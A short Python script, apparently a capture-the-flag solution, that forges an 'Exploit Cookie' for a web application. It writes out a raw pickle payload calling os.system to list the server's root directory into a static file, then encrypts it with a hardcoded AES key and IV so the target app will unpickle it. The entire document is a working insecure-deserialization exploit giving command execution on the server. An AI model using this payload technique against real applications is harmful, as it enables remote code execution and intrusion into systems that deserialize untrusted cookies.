 import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import pickle
opcode = b"""cos
system
(S'ls / > static/fake_flag.txt'
tR."""
# fake = pickle.loads(opcode)
SECRET_KEY = b"ajwdopldwjdowpajdmslkmwjrfhgnbbv"
SECRET_IV = b"asdwdggiouewhgpw"
b64_pickled = base64.b64encode(opcode)
cipher = AES.new(SECRET_KEY, AES.MODE_CBC, SECRET_IV)
padded_data = pad(b64_pickled, AES.block_size)
encrypted = cipher.encrypt(padded_data)
cookie = base64.b64encode(encrypted).decode("utf-8")
print("Exploit Cookie:", cookie)